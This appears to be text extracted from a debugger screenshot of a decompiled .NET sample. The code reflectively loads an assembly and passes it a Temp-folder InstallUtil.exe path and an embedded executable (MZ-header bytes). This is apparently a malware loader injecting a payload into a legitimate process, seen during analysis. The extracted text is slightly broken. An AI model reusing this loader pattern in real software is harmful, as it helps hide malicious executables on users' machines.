 108 Assembly.Load(l.a()).GetTypes()[0].GetMethods()[0].Invoke(null, BindingFlags.Default, null, new object[]
109 {
110 a,
111 null,
112 A,
113 false
114 }, ReadFileResources.GlobalUICulture);
115 flag = true;
116 goto IL_C0;
117 }
118 break;
119 IL_C0:
120 if (!flag)
121 {
100 %
局部变量
名称 值 类型
j.a 返回 false bool
a @"C:\User ppData\Local\Temp\InstallUtil.exe" string
A {byte[0x0005F400]} byte[]
[0] 0x4D byte
[1] 0x5A byte
[2] 0x90 byte
[3] 0x00 byte
[4] 0x03 byte
[5] 0x00 byte
[6] 0x00 byte